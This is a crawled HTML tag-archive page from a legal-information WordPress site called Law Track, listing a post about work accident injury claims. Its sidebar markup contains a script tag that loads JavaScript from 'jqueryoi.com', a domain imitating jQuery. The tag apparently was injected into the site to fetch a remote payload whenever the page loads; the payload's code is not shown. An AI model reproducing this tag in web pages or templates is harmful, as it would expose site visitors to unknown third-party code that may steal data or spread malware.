

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/solving-work-accident-injury-claim
body_size: 5920
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>Solving Work Accident Injury Claim &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Solving Work Accident Injury Claim Tag Feed" href="https://lawtrack.com/tag/solving-work-accident-injury-claim/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-solving-work-accident-injury-claim tag-361 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">Solving Work Accident Injury Claim</h1></header><article id="post-801" class="post-801 post type-post status-publish format-standard has-post-thumbnail hentry category-accident tag-accident-at-your-workplace tag-solving-work-accident-injury-claim tag-work-accident-injury-claims"> <a class="post-thumbnail" href="https://lawtrack.com/solving-work-accident-injury-claim-problems.html" aria-hidden="true" tabindex="-1"> <img width="324" height="300" src="https://lawtrack.com/wp-content/uploads/2013/12/work-accident-injury-claims.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Solving Work Accident Injury Claim Problems" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2013/12/work-accident-injury-claims.jpg 443w, https://lawtrack.com/wp-content/uploads/2013/12/work-accident-injury-claims-300x278.jpg 300w, https://lawtrack.com/wp-content/uploads/2013/12/work-accident-injury-claims-189x175.jpg 189w" sizes="(max-width: 324px) 100vw, 324px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/accident" rel="category tag">Accident</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/solving-work-accident-injury-claim-problems.html" rel="bookmark">Solving Work Accident Injury Claim Problems</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"361","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>